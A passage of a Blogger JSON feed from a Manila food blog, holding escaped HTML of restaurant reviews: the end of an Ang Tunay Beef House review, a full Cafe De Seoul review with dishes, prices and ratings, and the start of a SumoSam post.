class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Kiampeng (P27)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor the price and the quantity, I always, always get \u003Cb\u003E\u003Ci\u003EKiampeng\u003C\/b\u003E\u003C\/i\u003E for my rice whenever I dine here. Although it's not the best kiampeng I've had, I'd say it's quite good since the rice is savory and has good amount of pork pieces, peanuts and green onions. However, for the countless times I've ordered this, there are some instances where the kiampeng is too mushy. Nevertheless though, this is still worth ordering every single time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are more dishes at \u003Cb\u003EAng Tunay Beef House\u003C\/b\u003E than I can ever review. However, I'm planning to try their beef soups next time \u003Ci\u003E(Soup #5 anyone?)\u003C\/i\u003E, 'cause as embarrassing as it sounds, I've never had any of their beef soup variants yet. Toink!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough Ang Tunay Beef House isn't a fancy restaurant serving mean Chinese dishes, it still has remained to be one of my favorites for its affordability and food variety. Sure, I've had better steamed fish or kiampeng somewhere, but none of them were as inexpensive as what I've eaten at Ang Tunay Beef House. And even if ambiance is not as extravagant, it's decent and kept clean. I also can't commend the staff enough for being prompt in serving the dishes. Although of course, you can't expect them to all be extra friendly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 3\/5\u003Cbr \/\u003E\nService - 3.5\/5\u003Cbr \/\u003E\nPrice - 5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EAng Tunay Beef House, Sta. Cruz\u003Cbr \/\u003E\n825 Sabino Padilla St., Sta. Cruz\u003Cbr \/\u003E\nManila, Philippines\u003Cbr \/\u003E\n(02) 733-1340; 733-1340\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.angtunay.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EBusiness Hours:\u003C\/b\u003E\u003Cbr \/\u003E\nMondays to Saturdays 7:00AM to 9:30PM \u003Cbr \/\u003E\nSundays (half day) 7:00AM to 2:00PM\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6184667391519217577\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/06\/ang-tunay-beef-house.html#comment-form","title":"40 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6184667391519217577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6184667391519217577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/06\/ang-tunay-beef-house.html","title":"Ang Tunay Beef House: Affordable Chinese Canteen in Manila"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i44.tinypic.com\/2qu3hh3_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"40"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1506133570572683318"},"published":{"$t":"2013-05-16T20:04:00.000+08:00"},"updated":{"$t":"2013-05-17T02:34:02.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean sweets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"one archers place"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taft"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tea"}],"title":{"type":"text","$t":"Cafe De Seoul: Seoul Searching at Taft Avenue"},"content":{"type":"html","$t":"Although I love Korean BBQ houses and bulgogi restaurants, there will always be a special spot for Korean cafes in my heart. Unlike the usual Western coffee shops, Korean cafes offer a unique experience not only with its drinks and snacks, but also with a lighter, hipper and more creative atmosphere. And this my friends is exactly what I loved about \u003Cb\u003ECafe De Seoul\u003C\/b\u003E -- a fairly new Korean cafe along Taft Avenue in Manila.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Counter\" src=\"http:\/\/farm8.staticflickr.com\/7281\/8739207052_0aed2ca616_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMore Good Eats at Vito Cruz, Taft Avenue:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/11\/brgr-the-burger-project-taft-giveaway.html\" rel=\"nofollow\" target=\"_blank\"\u003EThe Burger Project: Custom-Made Burgers at Taft \u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/chefs-noodle-university-mall-review.html\" rel=\"nofollow\" target=\"_blank\"\u003EChef's Noodle: Fast and Affordable Korean Fare\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/adobo-connection-review.html\" rel=\"nofollow\" target=\"_blank\"\u003EAdobo Connection: Affordable Adobo Variants and More\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/07\/zarks-burgers-its-jawbreaker-day.html\" rel=\"nofollow\" target=\"_blank\"\u003EZark's Burgers: It's Jawbreaker Day!\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003ECafe De Seoul\u003C\/b\u003E which opened just this March is located at the 2nd floor of One Archer's Place. It's right next to DLSU's Br. Andrew Gonzalez Hall, which is a few blocks away from the Quirino LRT station (towards Vito Cruz). And while I was certainly surprised at the numerous food spots that opened right after I left the building \u003Ci\u003E(I used to rent a unit at One Archer's Place)\u003C\/i\u003E, I was sure excited to experience \u003Cb\u003ECafe De Seoul's\u003C\/b\u003E offerings.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd by offerings, I don't just pertain to \u003Cb\u003ECafe De Seoul's\u003C\/b\u003E own brew of coffees, teas and other concoctions. Aside from the usual f\u0026amp;b to go along with a nice relaxing stay in a Korean cafe, \u003Cb\u003ECafe De Seoul\u003C\/b\u003E also offers a creative space -- the perfect place for brainstorming, fun catch-up sessions, an energizing alone time while finishing up a project, or just a spot to draw inspiration from when you have the dreaded creative block.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Entranceway\" height=\"427\" src=\"http:\/\/farm8.staticflickr.com\/7285\/8739207734_68fe3db1f7_z.jpg\" \/\u003E \u003Cimg alt=\"Cafe De Seoul Photowall\" height=\"427\" src=\"http:\/\/farm8.staticflickr.com\/7287\/8739208804_e88448983d_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Window Seats\" src=\"http:\/\/farm8.staticflickr.com\/7288\/8738090353_727f5d7e49_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Tablet Tables\" height=\"427\" src=\"http:\/\/farm8.staticflickr.com\/7286\/8739210490_939ed8e235_z.jpg\" \/\u003E \u003Cimg alt=\"Cafe De Seoul Long Table\" height=\"427\" src=\"http:\/\/farm8.staticflickr.com\/7285\/8738091653_30210a25d5_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDon't you just love how fun, modern and invigorating the place looks like? Your eyes can roam endlessly inside \u003Cb\u003ECafe De Seoul\u003C\/b\u003E, and I'm sure you'll find yourself with the same dilemma I had. \u003Ci\u003E\"Where do I sit?\"\u003C\/i\u003E It sounds petty, but believe me, \u003Cb\u003ECafe De Seoul\u003C\/b\u003E is spacious and almost every spot seems perfect. Whether you sit by the windows, at the long table, or by the couches, you'll never fail to feel like you're in an airport cafe in Seoul.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Dutch Coffee Drip\" height=\"263\" src=\"http:\/\/farm8.staticflickr.com\/7285\/8739211774_4d6d23c643_z.jpg\" \/\u003E \u003Cimg alt=\"Cafe De Seoul Tablets\" height=\"263\" src=\"http:\/\/farm8.staticflickr.com\/7282\/8739206368_de461d9755_z.jpg\" style=\"margin-left: auto; margin-right: auto;\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EWould you believe, some tables are even equipped with Samsung Galaxy tablets?\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are even more awesome things you'll see when you check out the trinket-filled corners at \u003Cb\u003ECafe De Seoul\u003C\/b\u003E. They have a shelf full of cute merchandise, magazines you can read, and even a working Dutch coffee drip. But the most eye-catching feat I found were the table tops installed with Samsung Galaxy tablets! Of course, if you brought your own gadgets, fret not as \u003Cb\u003ECafe De Seoul\u003C\/b\u003E offers free Wi-Fi and even network sockets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Food and Drinks\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSorry if I became too giddy sharing the light, creative, modern and techie ambiance of \u003Cb\u003ECafe De Seoul\u003C\/b\u003E. It's not usual for me to gush over a cafe's interior, but this is an exception since the place is really my cup of tea. But of course, ambiance is not the entire selling point, so let us now move on to the food and drink offerings at the cafe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i41.tinypic.com\/4qpl4w.jpg\" width=\"576\" alt=\"Brussel Waffle P245\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBrussel Waffle (P245)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI always get a waffle when I'm in cafes, so it's nice to have tried the \u003Cb\u003E\u003Ci\u003EBrussel Waffle\u003C\/b\u003E\u003C\/i\u003E which is a popular Korean snack that's lighter, crisper and has larger pockets than other European waffle variants. It's served with your choice of gelato, fruit slices and 3 kinds of sauces -- chocolate, white chocolate and strawberry. I know price is a little steep, but this serving is indeed one of the best waffles I've had. Even without the sauces, I can actually enjoy every forkful (and finish the whole thing) with just fruits and a dollop of gelato. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7284\/8738093895_c013447cc6_z.jpg\" width=\"576\" alt=\"Chocolate Lava Cake P130\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7281\/8738094795_52310c880d_z.jpg\" width=\"576\" alt=\"Chocolate Lava Cake\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChocolate Lava Cake (P130)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EChocoholics shouldn't miss the \u003Cb\u003E\u003Ci\u003EChocolate Lava Cake\u003C\/b\u003E\u003C\/i\u003E. It's one of the cafe's best-sellers combining elements of a moist chocolate cake, and a creamy soufflé. Flavor-wise, I loved that this serving is rich and super chocolatey. Normally, I can finish chocolate desserts instantly. But since this cake has intense chocolatey goodness, it helps to have a companion to share this with. Personally though, I would've preferred if it has oozing molten chocolate. But this dessert's moist, almost-molten center is a good consolation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7286\/8738095607_71131939c2_z.jpg\" width=\"576\" alt=\"Rice Cake P50 each\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Rice Cake (P50 each; P400 set of 10)\u003C\/b\u003E\u003Cbr \/\u003E\nAvailable flavors include melon, mango, green apple, strawberry, wild strawberry, blueberry,\u003Cbr \/\u003E\norange, banana, peach and grape.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe prettiest dessert we had were the \u003Cb\u003E\u003Ci\u003ERice Cakes\u003C\/b\u003E\u003C\/i\u003E which are called \u003Ci\u003Etteok\u003C\/i\u003E in Korean. Unlike traditional \u003Ci\u003Etteok\u003C\/i\u003E, this modern take is quite similar to Japanese rice cakes called \u003Ci\u003Emochi\u003C\/i\u003E. Outside every bundle is a casing of pounded glutinous rice. The inside on the other hand, is a mix of fruit flavors and sweet bean paste perfect to pair with the cafe's teas. For this trip, I was fortunate to have sampled 9 with the exception of the peach flavor. And for someone who has tried quite a number of Japanese \u003Ci\u003Emochi\u003C\/i\u003E, I can say that these colorful treats far surpass the ones I've had in terms of flavor, texture and appearance. Honestly, I loved every flavor equally, and that has never happened before!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7286\/8739215630_f4b8820d98_z.jpg\" width=\"576\" alt=\"Gangnam Balls P145\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7284\/8738097129_d93770642f_z.jpg\" width=\"576\" alt=\"Gangam Balls inside\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGangnam Balls (P145)\u003C\/b\u003E\u003Cbr \/\u003E\nAvailable in beef, tuna and kimchi.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor savory rice lovers, you can try the \u003Cb\u003E\u003Ci\u003EGangnam Balls\u003C\/b\u003E\u003C\/i\u003E which are a variation of Korean rice balls called \u003Ci\u003Ejumuk bap\u003C\/i\u003E. Served with 2 kinds of sauces, these savory bundles of rice are perfect for people on the go, or for those who just want an easy-to-eat meal while studying or working in the cafe. I got to try both the beef and tuna variants, and they were quite good. The next time I visit \u003Cb\u003ECafe De Seoul\u003C\/b\u003E, I'll be sure to order the kimchi flavor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7281\/8738086365_7ae226e0f9_z.jpg\" height=\"263\" alt=\"Seoul Bing-Soo ECO P210 BIZ P260\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7283\/8738097995_c7228b8c6a_z.jpg\" height=\"263\" alt=\"Seoul Bing-Soo\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Seoul Bing-Soo (ECO P210; BIZ P260)\u003C\/b\u003E\u003Cbr \/\u003E\nThe ECO size is good for about 2-3, while BIZ is good for about 3-4 persons.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EMy most-awaited dessert for the trip was the \u003Cb\u003E\u003Ci\u003ESeoul Bing-Soo\u003C\/b\u003E\u003C\/i\u003E which is the Korean equivalent of our halo-halo. While our local summer dessert is certainly more colorful, there's no doubt that this bowl looks as enticing. Every serving has finely-shaved ice, red beans, sliced almonds, peanuts, \u003Ci\u003Etteok\u003C\/i\u003E (Korean rice cakes), and a scoop of vanilla gelato drizzled with chocolate syrup. Although our own halo-halo is more elaborate, I can't deny that the medley of all the flavors in this Korean dessert is just addictingly good! Every spoonful is refreshing, with a warm and earthy hint from the nuts and red beans.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7285\/8739218250_649e702abf_z.jpg\" height=\"263\" alt=\"Green Tea Bing-Soo\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7288\/8738085643_b7ec9987bc_z.jpg\" height=\"263\" alt=\"Green Tea Bing-Soo ECO P200 BIZ P250\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Green Tea Bing-Soo (ECO P200; BIZ P250)\u003C\/b\u003E\u003Cbr \/\u003E\nThe ECO size is good for about 2-3, while BIZ is good for about 3-4 persons.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother variant of this refreshing summer treat is the \u003Cb\u003E\u003Ci\u003EGreen Tea Bing-Soo\u003C\/b\u003E\u003C\/i\u003E. It has almost the same combination of ingredients, except that there's green tea syrup in the mix and is topped with green tea powder. While both bing-soo variants brought me to shaved ice heaven, I'll only recommend this flavor to the exciting folks who love matcha as it might be too much for those who don't really fancy the taste of matcha green tea. Oh, and just a tip, make sure to mix all the ingredients thoroughly so you can enjoy every dimension (flavor and texture) of this refreshing Korean shaved ice dessert.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7281\/8739219246_30df7922b9_z.jpg\" height=\"427\" alt=\"Ddalgi Sonagi ECO P155 BIZ P165\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7281\/8739220026_f58449654e_z.jpg\" height=\"427\" alt=\"Honey Yuja ECO P130 BIZ P145\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDdalgi Sonagi (ECO P155; BIZ P165)\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003E✓ Honey Citron\/Yuja (ECO P130; BIZ P145)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor drinks, we got to enjoy the \u003Ci\u003E\u003Cb\u003EDdalgi Sonagi\u003C\/b\u003E\u003C\/i\u003E which literally translates to \"strawberry rain\" in Korean. Like what its name implies, it's a mixture of ice-blended green kiwi and strawberries sure to quench your thirst from the scorching summer heat. It was humid outside when we got to \u003Cb\u003ECafe De Seoul\u003C\/b\u003E, so we really appreciated this refreshing and not overly-sweet concoction. However, I have to admit that the \u003Cb\u003E\u003Ci\u003EHoney Citron\/Yuja\u003C\/b\u003E\u003C\/i\u003E won me over. Its appearance had instantly refreshed my senses, and more so when I took a sip. It had hints of honey and sharp citron, perfect to both invigorate and provide comfort.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7284\/8739220900_0864c8b236_z.jpg\" height=\"427\" alt=\"Blueberry White Choco Mocha (Blended) ECO P130 BIZ P145\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7282\/8738102061_859330b7bf_z.jpg\" height=\"427\" alt=\"Honey Schisandra Omija ECO P130 BIZ P145\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ White Choco Mocha (ECO P130; BIZ P145) with Blueberry Syrup (P20)\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\nand \u003Cb\u003E\u003Ci\u003E✓ Honey Schisandra\/Omija (ECO P130; BIZ P145)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOn another trip, I got to take a sip from my friend's ice-blended \u003Ci\u003E\u003Cb\u003EWhite Choco Mocha with Blueberry Syrup\u003C\/b\u003E\u003C\/i\u003E. Although it was my first time to have tasted blueberry-infused coffee, I actually liked it. It was creamy and has fragrant and sharp notes of blueberry, yet the coffee taste is still there. On my next visit, I'll be sure to try its hot coffee counterpart. As for my order, I had a hot \u003Cb\u003E\u003Ci\u003EHoney Schisandra\/Omija Tea\u003C\/b\u003E\u003C\/i\u003E which was super comforting and tasted a little similar to the \u003Cb\u003E\u003Ci\u003EHoney Citron\/Yuja\u003C\/b\u003E\u003C\/i\u003E, except that the sharpness was more evident here. Every sip was very comforting though, the perfect cup for a rainy day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7283\/8739204144_5f6f5d703c_z.jpg\" width=\"576\" alt=\"Cafe De Seoul One Archers Place Green Podium\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EYou can easily spot Cafe De Seoul if you enter the rear entrance of One Archer's Place.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy visits to Cafe De Seoul have left me impressed not just with its food and drink offerings, but more because of its ambiance and great service. While I already have a list of my favorite Cafe De Seoul items, as well as another list of my next-to-try drinks and pastries, it's the unwavering charm of the place that pulls me to come back. It's not often that you come across cafes exuding creative atmosphere capable of invigorating and inspiring its patrons. Even if the price tags are leaning more toward the steeper side, the overall value I got not just from the food and drinks at Cafe De Seoul, but from the whole experience, is definitely worth it. So if you're a cafe lover who's not just after the flavors but also for a holistic experience, then try Seoul-searching at Cafe De Seoul.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ci\u003EInsider Tip: You can actually have your papers photocopied at Cafe De Seoul. Just inquire! *wink*\u003C\/i\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nNovelty Factor - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ECafe De Seoul, One Archer's Place\u003Cbr \/\u003E\n2\/F One Archer's Place, Taft Ave., Malate\u003Cbr \/\u003E\nManila, Philippines\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/cafedeseoul\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/cafedeseoul\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1506133570572683318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/cafe-de-seoul-taft-manila.html#comment-form","title":"65 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1506133570572683318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1506133570572683318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/cafe-de-seoul-taft-manila.html","title":"Cafe De Seoul: Seoul Searching at Taft Avenue"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i41.tinypic.com\/4qpl4w_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5534977963099884880"},"published":{"$t":"2013-04-28T09:25:00.001+08:00"},"updated":{"$t":"2013-04-28T09:25:51.671+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"filipino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm manila"}],"title":{"type":"text","$t":"SumoSam: 26th Branch Opens at SM Manila"},"content":{"type":"html","$t":"If you've been a reader for a while, you've probably known of my serious infatuation with Japanese cuisine. Whether it's authentic Japanese, Japanese-Western fusion, or localized Japanese fare, I'll always be game to try it out. So when I was invited for a tasting at one of \u003Cb\u003ESumoSam's\u003C\/b\u003E newest branches, I just had to give in and say 